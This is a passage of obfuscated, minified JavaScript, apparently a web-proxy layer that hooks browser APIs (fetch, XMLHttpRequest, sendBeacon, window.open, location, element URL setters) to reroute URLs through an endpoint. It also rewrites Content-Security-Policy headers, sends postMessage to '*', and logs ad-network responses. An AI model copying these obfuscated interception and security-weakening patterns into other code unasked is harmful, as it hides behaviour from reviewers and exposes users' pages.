s=z.A[t(2598)](i)[t(2238)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a,s=z.A[r(2598)](i)[r(3640)][r(2598)][r(1072)](this),c=z.A[r(2598)](i)[r(735)][r(2598)][r(1072)](this),l=r(4025)===s||r(629)===s&&r(3665)===c?o.MN[r(531)]:r(629)===s&&r(1373)===c?o.MN[r(2518)]:o.MN[r(1178)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]});for(var u=arguments[r(755)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(2598)](i)[r(2238)][r(3629)][r(1072)](this,t,...d)}}),he(i,a(942),"as",{set:function(t){const r=a;var s;const c=z.A[r(2598)](i)[r(485)][r(1072)](this,r(4111)),l=null===(s=z.A[r(2598)](i)[r(485)][r(1072)](this,r(3219)))||void 0===s?void 0:s[r(1853)]();for(var u=arguments[r(755)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(4025)===l||r(629)===l&&r(3665)===t?o.MN[r(531)]:r(629)===l&&r(1373)===t?o.MN[r(2518)]:o.MN[r(1178)];z.A[r(2598)](i)[r(2238)][r(3629)][r(1072)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}),...d)}return z.A[r(2598)](i)[r(735)][r(3629)][r(1072)](this,t,...d)}}),he(i,a(942),a(3219),{set:function(t){const r=a,s=z.A[r(2598)](i)[r(485)][r(1072)](this,r(4111)),c=z.A[r(2598)](i)[r(485)][r(1072)](this,"as");for(var l=arguments[r(755)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(4025)===t||r(629)===t&&r(3665)===c?o.MN[r(531)]:r(629)===t&&r(1373)===c?o.MN[r(2518)]:o.MN[r(1178)];z.A[r(2598)](i)[r(2238)][r(3629)][r(1072)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}),...u)}return z.A[r(2598)](i)[r(3640)][r(3629)][r(1072)](this,t,...u)}}),he(i,a(2008),a(4269),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(2876)][t(2598)][t(1072)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2598)](i)[e(2876)][e(3629)][e(1072)](this,t);for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(2876)][e(3629)][e(1072)](this,Ft(n,t,z.A[e(2598)](i)[e(2366)][e(2598)][e(1260)](i[e(640)])),...o)}}),he(i,a(2008),a(2639),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3875)][t(2598)][t(1260)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2518)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2598)](i)[r(3875)][r(3629)][r(1260)](this,[t,...c])}}),he(i,a(844),a(1685),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3846)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2598)](i)[r(3846)][r(3629)][r(1072)](this,t,...c)}}),he(i,a(844),a(2639),{get:function(){const t=a;for(var e,n=arguments[t(755)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(2598)](i)[t(2884)])&&void 0!==e&&e[t(2598)]?z.A[t(2598)](i)[t(2884)][t(2598)][t(1260)](this,r):z.A[t(2598)](i)[t(485)][t(1072)](this,t(2639));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2278)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var c=arguments[r(755)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(2598)](i)[r(2884)])&&void 0!==s&&s[r(3629)]?z.A[r(2598)](i)[r(2884)][r(3629)][r(1260)](this,[t,...l]):(z.A[r(2598)](i)[r(4271)][r(1072)](this,r(2639),t),t)}},(()=>!0)),he(i,a(484),a(2639),{get:function(){const t=a;for(var e,n=arguments[t(755)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(2598)](i)[t(2003)])&&void 0!==e&&e[t(2598)]?z.A[t(2598)](i)[t(2003)][t(2598)][t(1260)](this,r):z.A[t(2598)](i)[t(485)][t(1072)](this,t(2639));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2278)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var c=arguments[r(755)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(2598)](i)[r(2003)])&&void 0!==s&&s[r(3629)]?z.A[r(2598)](i)[r(2003)][r(3629)][r(1260)](this,[t,...l]):(z.A[r(2598)](i)[r(4271)][r(1072)](this,r(2639),t),t)}},(()=>!0)),he(i,a(1856),a(2639),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3570)]?z.A[t(2598)](i)[t(3570)][t(2598)][t(1260)](this,n):z.A[t(2598)](i)[t(485)][t(1072)](this,t(2639));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2598)](i)[r(3570)]?z.A[r(2598)](i)[r(3570)][r(3629)][r(1260)](this,[t,...c]):(z.A[r(2598)](i)[r(4271)][r(1072)](this,r(2639),t),t)}}),he(i,a(1856),a(4136),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(2598)](i)[t(2417)]?z.A[t(2598)](i)[t(2417)][t(2598)][t(1260)](this,n):z.A[t(2598)](i)[t(485)][t(1072)](this,t(4136));return o&&(o=Qt(o)),o},set:function(t){const r=a;for(var o=arguments[r(755)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Dt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3895)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)])}),z.A[r(2598)](i)[r(2417)]?z.A[r(2598)](i)[r(2417)][r(3629)][r(1260)](this,[t,...s]):(z.A[r(2598)](i)[r(4271)][r(1072)](this,r(4136),t),t)):z.A[r(2598)](i)[r(2417)][r(3629)][r(1072)](this,t,...s)}}),he(i,a(710),a(1532),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(1289)][t(2598)][t(1260)](this,n);if(t(4122)==typeof s){const e=Array[t(3502)](s[t(3580)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(2598)](i)[t(1245)][t(1072)](s,n,(0,o.sH)(n)[t(2278)]))}return s}},(function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(1289)][t(2598)][t(1260)](this,n);return t(4122)==typeof s&&o.ht[t(2566)]((e=>s[t(3075)]("/"[t(1089)](e,"/"))))})),he(i,a(710),a(3782),{get:function(){const t=a;try{if(t(2642)===this[t(1532)])return t(3761);const e=z.A[t(2598)](i)[t(3656)][t(2598)][t(1072)](this);if((0,o.EW)(e[t(1362)][t(4111)])){const n=(0,o.sH)(e[t(1362)][t(4111)])[t(2278)];return new URL(n)[t(3782)]}}catch(t){}for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(720)][t(2598)][t(1260)](this,n)}},(function(){const t=a;if(t(2642)===this[t(1532)])return!0;try{const e=z.A[t(2598)](i)[t(3656)][t(2598)][t(1072)](this);return(0,o.EW)(e[t(1362)][t(4111)])}catch(t){}return!1})),de(i,a(850),a(3130),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1178)],baseUrl:z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](i[s(640)]),endpoint:e.A[s(3895)]}),z.A[s(2598)](i)[s(4238)][s(1072)](i,t,{method:s(2452),keepalive:!0,body:r,mode:s(417)}),!0}),(function(){return arguments[a(755)]>0})),de(i,a(3020),a(2247),(function(t){const e=a,o=(()=>{const e=a2l;if(!(t instanceof i[e(440)]))return"";const n=z.A[e(2598)](i)[e(4378)][e(2598)][e(1072)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(440)]&&e(3665)===this[e(3335)][e(1853)]()&&t instanceof i[e(3437)]){const r=z.A[e(2598)](i)[e(1490)][e(2598)][e(1072)](t);z.A[e(2598)](i)[e(1490)][e(3629)][e(1072)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ot(i,o),t instanceof i[e(3997)]&&t[e(3232)](e(2294))&&Ot(i,t[e(2294)]),z.A[e(2598)](i)[e(2023)][e(1072)](this,t)})),de(i,a(3020),a(2106),(function(t){const e=a;for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(440)]&&e(3665)===this[e(3335)][e(1853)]()&&t instanceof i[e(3437)]){const r=z.A[e(2598)](i)[e(1490)][e(2598)][e(1072)](t);return z.A[e(2598)](i)[e(1490)][e(3629)][e(1072)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(2598)](i)[e(4143)][e(1072)](this,t,...o)}return z.A[e(2598)](i)[e(4143)][e(1072)](this,t,...o)})),he(i,a(3020),a(922),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(1490)][t(2598)][t(1072)](this,...n);return this instanceof i[t(440)]&&t(3665)===this[t(3335)][t(1853)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(755)]<=0?void 0:arguments[0];return this instanceof i[t(440)]&&t(3665)===this[t(3335)][t(1853)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(2598)](i)[t(1490)][t(3629)][t(1072)](this,e)}}),he(i,a(3020),a(1389),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(2366)][t(2598)][t(1260)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2278)]:s}}),he(i,a(816),a(2294),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(1622)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s}});const h=[a(966),a(2280),a(3097),a(893),a(436),a(1458),a(1591),a(3209),a(3375),a(973),a(448),a(4091),a(1445),a(1330)][a(4135)]((t=>"."+t+"/"));he(i,a(3329),a(4153),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(2928)][t(2598)][t(1072)](this,...n),c=z.A[t(2598)](i)[t(1622)][t(2598)][t(1072)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2278)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(934)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(934)](c)||h[t(2566)]((e=>c[t(3075)](e)))||c[t(4183)](t(2179))>=0)&&(s=0),s}}),he(i,a(3329),a(1794),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(4052)][t(2598)][t(1072)](this,...n),c=z.A[t(2598)](i)[t(1622)][t(2598)][t(1072)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2278)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(934)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(934)](c)||h[t(2566)]((e=>c[t(3075)](e)))||c[t(4183)](t(2179))>=0)&&(s=0),s}}),de(i,a(2743),a(789),(function(t){const e=a,r=Xt({_window:i,protectUrlContext:n,html:t});return z.A[e(2598)](i)[e(2758)][e(1072)](this,r)}));const f=[a(3641),a(4179),a(2676),a(1266)];de(i,a(1793),a(934),(function(t){const n=a;return!!m(t,new URL(e.A[n(3895)])[n(4370)])||z.A[n(2598)](i)[n(1268)][n(1072)](this,t)}),(function(t){const e=a;return e(3117)!==this[e(1850)]&&e(3906)!==this[e(1850)]&&!!f[e(2566)]((t=>m(this[e(1850)],t)))})),de(i,a(1793),a(2406),(function(t){const e=a,n=(0,o.sH)(t)[e(2278)];return z.A[e(2598)](i)[e(3630)][e(1072)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(1590)])&&!(n(4122)!=typeof t||!t[n(2962)](n(2405))&&!t[n(2962)](n(2310))||!(0,o.EW)(t))})),he(i,a(1866),a(3701),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(4172)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2278)]:s}}),de(i,a(3414),a(1051),(function(t,r){const s=a,c=t[s(4017)](),l=(()=>{const t=s;if(c[t(2962)](t(2405))||c[t(2962)](t(2310)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1178)],endpoint:e.A[t(3895)]});{const r=z.A[t(2598)](i)[t(2366)][t(2598)][t(1260)](i[t(640)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1178)],baseUrl:r,endpoint:e.A[t(3895)]})}})();return z.A[s(2598)](i)[s(1615)][s(1072)](this,l,r)})),de(i,a(1261),a(3799),(function(t,n){const r=a;try{const s=new(i[r(3063)])(e.A[r(3895)])[r(4370)];if(r(1318)===t[r(4017)]()&&"\n"===n&&this[r(1527)](s)&&(0,o.EW)(i[r(1362)][r(4111)])){const e=new(i[r(3063)])((0,o.sH)(i[r(1362)][r(4111)])[r(2278)]);if((r(673)===e[r(4370)]||r(1308)===e[r(4370)])&&e[r(2658)][r(2962)](r(3634))&&e[r(2658)][r(1527)](r(4162))){const o=z.A[r(2598)](i)[r(1245)][r(1072)](this,t,n);return z.A[r(2598)](i)[r(1245)][r(1072)](o,s,e[r(4370)])}}}catch(e){return z.A[r(2598)](i)[r(1245)][r(1072)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(2278)];return z.A[r(2598)](i)[r(1245)][r(1072)](e,t,n)}return z.A[r(2598)](i)[r(1245)][r(1072)](this,t,n)}catch(e){return z.A[r(2598)](i)[r(1245)][r(1072)](this,t,n)}}),(function(t,n){const r=a;try{if(r(4122)==typeof this&&(this[r(2962)](r(2405))||this[r(2962)](r(2310)))&&o.ht[r(2566)]((t=>m(this,"/"[r(1089)](t,"/")))))return!0;if(r(1318)===t[r(4017)]()&&"\n"===n&&r(4122)==typeof this&&this[r(1527)](new(i[r(3063)])(e.A[r(3895)])[r(4370)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(2279),a(3746),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(755)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1182)][r(1527)](r(4374))||n[r(1182)][r(1527)](r(2384)))&&(s[r(3075)](r(4403))||s[r(3075)](r(2058)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(3218)];)try{n=e[t(1757)][t(640)],e=e[t(1757)][t(1530)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3746)][r(1072)](t,s,e,...d)}const[f]=xe(o,e,l),m=g(s);if(r(3516)===m||r(3393)===m){const t=new URL(s)[r(3173)][r(2598)](r(964));!function(t,e,n,o,i){const s=r;ot(t,s(1719),(arguments[s(755)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3629)](s(1946),e)[s(3629)](s(3953),n)[s(3629)](s(3319),o)[s(3629)](s(2922),i[s(4017)]()))}(n,window[r(1264)],r(865),null!=t?t:"",r(3393)===m)}const p=z.A[r(2598)](i)[r(4238)][r(1072)](this,o,f,...d);if(m){const t=await p,e=await t[r(4332)]()[r(600)]();return c.A[r(2677)](r(1872)[r(1089)](m,")"),s,e),t}return p})),de(i,a(2279),a(2582),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(2611));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(755)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(2598)](i)[r(3222)][r(1072)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(2279),a(502),{get:function(){const t=a;for(var e,o=arguments[t(755)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(2598)](i)[t(2733)],u=(null===(e=l[t(2598)])||void 0===e?void 0:e[t(1072)](this,...s))||l[t(1144)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(4122)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(3951)==typeof c)return z.A[a(2598)](i)[a(4406)][a(1072)](c[a(2017)])[a(3075)](a(1143))?c[a(2017)](e):c;if(!ae(c))return c;if(c&&c[a(2279)]&&c instanceof c[a(2279)]&&c[a(2545)]){const t=c[a(2545)][a(4016)](a(2639));t&&a(2530)!==t&&a(739)!==t&&!t[a(2962)](a(688))||(c[a(2306)]||(c[a(2306)]=!0,pt(c[a(1530)]),zt(c[a(1530)]),I[a(458)](c[a(1530)])),oe(c[a(1530)]),ie(n,c[a(1530)]))}return c}})}}),he(i,a(2279),a(2294),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2598)](i)[t(3731)][t(2598)][t(1072)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(3731)][e(3629)][e(1072)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(2830),a(523),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(857)][t(2598)][t(1072)](this,...n)},set:function(r){const s=a;if(s(1385)===z.A[s(2598)](i)[s(1645)][s(2598)][s(1072)](this)[s(1853)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2010)[i(1089)](n));if(!r||0===r[i(755)])return;const s=function(t){const e=i;return t[e(2955)](",")[e(4135)]((t=>t[e(829)]()))[e(1612)]((t=>t[e(755)]>0))[e(4135)](Ct)}(r);if(0===s[i(755)])return;const a=s[i(4135)]((t=>function(t,n){const r=i,s={directives:Object[r(3088)](Object[r(2400)](n[r(1611)])[r(4135)]((n=>{let[r,i]=n;const s=function(n){const r=a2l,i={"frame-ancestors":function(e){const n=a2l;return(0,o.Vp)(t)&&t[n(3357)]?[n(2310)+t[n(1182)]]:e[n(4135)]((e=>jt(t,e)))},"block-all-mixed-content":function(t){const n=a2l;return e.A[n(2677)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(1527)](r(2775))?n=>(e.A[r(2677)]?n[r(4135)]((t=>r(3977)===t?r(424):t)):[...n])[r(4135)]((e=>jt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(1612)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(4022)](s[r(1611)])[r(755)]?null:s}(n,t)))[i(1612)]((t=>null!=t)),c=a[i(4135)](Lt)[i(536)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(4135)](Wt)[e(3069)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1063)])&&void 0!==c?c:""}z.A[s(2598)](i)[s(857)][s(3629)][s(1072)](this,r)}}),de(i,a(2279),a(4184),(function(t,r,s){const c=a;if(s){const t=s[c(2955)](",")[c(4135)]((t=>{const e=c;if(t[e(3075)](e(2314))){const r=t[e(2955)]("=")[1];return e(2314)[e(1089)](Ft(n,r,z.A[e(2598)](i)[e(2366)][e(2598)][e(1260)](i[e(640)])))}return t}));s=t[c(3069)](",")}if([c(739)][c(3075)](t)){const a=z.A[c(2598)](i)[c(3935)][c(1072)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(1362)===r?new Proxy(t[l(1362)],{set:function(t,r,c){const u=l;if(u(4111)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2301)],baseUrl:z.A[u(2598)](i)[u(2366)][u(2598)][u(1260)](i[u(640)]),endpoint:e.A[u(3895)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(4122)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2301)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(3782)]}}));let u=i;for(;ht(u,c(1896),c(1713),{url:t,target:r,windowFeatures:s,name:i[c(2294)]}),u!==i[c(3218)];)u=u[c(1757)][c(1530)];return i}));const p={gpt:a(3586),gpt_limited:a(2856),adsense:a(1303),aps:a(3399),prebid_sovrn:a(2539),prebid_sharethrough:a(2657),prebid_yieldmo:a(4264),prebid_triplelift:a(2270),prebid_minutemedia:a(681),prebid_kueezrtb:a(2208),prebid_vidazoo:a(433),prebid_adagio:a(3532),prebid_onetag:a(3486),prebid_criteo:a(2892),prebid_appnexus:a(4163),prebid_adtelligent:a(2931),prebid_rubicon:a(2945),prebid_smartadserver:a(2124),prebid_nextmillennium:a(2211),prebid_trustedstack:a(1992),prebid_orbidder:a(2943),prebid_grid_criteo:a(2196),prebid_visx:a(3809),prebid_equativ:a(3671),prebid_pubmatic:a(579),prebid_yieldlab:a(566)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(2962)](p[n]))return n;return""}var w;de(i,a(2993),a(4184),(function(t,r){const s=a,l=r;let u="";const d=z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](i[s(640)]),{additionalHeaders:h,url:f}=ye(i,s(4122)==typeof r?(0,o.Xz)(r,d):r);s(4122)==typeof(r=s(4122)==typeof r?f[s(4111)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1178)],baseUrl:d,endpoint:e.A[s(3895)]}))):r instanceof i[s(3063)]&&(u=g(r[s(4111)]),(0,o.EW)(r[s(4111)])||((r=new(i[s(3063)])(r))[s(4111)]=(0,o.Wq)({protectUrlContext:n,url:r[s(4111)],kind:o.MN[s(1178)],baseUrl:d,endpoint:e.A[s(3895)]}))),u&&z.A[s(2598)](i)[s(2938)][s(1072)](this,s(2342),(()=>{const t=s;4===this[t(1110)]&&c.A[t(2677)](t(1872)[t(1089)](u,")"),l,this[t(2416)])}));for(var m=arguments[s(755)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(2598)](i)[s(1632)][s(1072)](this,t,r,...p);for(const[t,e]of Object[s(2400)](h)){const n=ee(e),r=ne(t);this[s(2457)](s(2674)[s(1089)](r),n)}return b})),he(i,a(2993),a(2467),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(3087)][t(2598)][t(1072)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(2278)]:s}}),de(i,a(2993),a(1867),(function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(2515)][t(1072)](this,...n)})),de(i,a(3576),a(1869),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1178)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]})),z.A[c(2598)](i)[c(751)][c(1072)](this,t,r,s)})),ue(i,a(1988),(function(t,e,r){const o=a,s=e&&e[o(3075)](o(2127))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(2598)](i)[o(1988)])(t,s,r)})),ue(i,a(2108),(function(t,r){const s=a;return t?new(z.A[s(2598)](i)[s(2108)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2518)],baseUrl:z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](i[s(640)]),endpoint:e.A[s(3895)]}),r):new(z.A[s(2598)](i)[s(2108)])(t,r)})),i[a(2356)]=le(i,a(1530),a(1362),{get:function(t,e){const n=a,r=i[n(1362)][e];if(n(4122)==typeof e&&[n(4111),n(938),n(4370),n(3782),n(2420),n(1339),n(3812),n(1193),n(2658)][n(3075)](e)){const t=i[n(1362)][n(4111)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(2278)]:t)[e]||r[e]}return n(2574)===e?i[n(1362)][e]:n(4017)===e?function(){const t=n,e=i[t(1362)][t(4111)];return(0,o.EW)(e)?(0,o.sH)(e)[t(2278)]:e}:n(3951)==typeof r?r[n(2017)](i[n(1362)]):r},set:function(t,e,n){return i[a(1362)][e]=n,!0}}),i[a(640)][a(2356)]=le(i,a(640),a(1362),{get:function(t,e){const n=a,r=i[n(640)][n(1362)][e];if(n(4122)==typeof e&&[n(4111),n(938),n(4370),n(3782),n(2420),n(1339),n(3812),n(1193),n(2658)][n(3075)](e)){const t=i[n(640)][n(1362)][n(4111)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(2278)]:t)[e]}return n(2574)===e?i[n(640)][n(1362)][e]:n(4017)===e?function(){const t=n,e=i[t(640)][t(1362)][t(4111)];return(0,o.EW)(e)?(0,o.sH)(e)[t(2278)]:e}:n(3951)==typeof r?r[n(2017)](i[n(640)][n(1362)]):r},set:function(t,e,n){const r=a;return i[r(640)][r(1362)][e]=n,!0}}),i[a(1254)]=le(i,a(1530),a(1757),(w=i,{get:function(t,e){const n=a;if(n(1254)===e)return w[n(1757)][n(1757)]===w[n(1757)]?w[n(1254)]:w[n(1757)][n(1757)];if(n(2356)===e)return w[n(1757)][n(1362)];const r=w[n(1757)][e];return n(3299)===e?function(t,e){const r=n;for(var o=arguments[r(755)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1757)][r(3299)](t,"*",...i)}:n(3951)==typeof r&&r[n(2017)][n(4017)]()[n(3075)](n(1143))?r[n(2017)](w[n(1757)]):r},set:function(t,e,n){return w[a(1757)][e]=n,!0}})),Object[a(1124)](i)[a(512)]((t=>{const e=a;try{if(!t[e(2962)](e(1524))||!t[e(1527)](e(440)))return;const n=[e(3324),e(3154)];for(const r of n){const 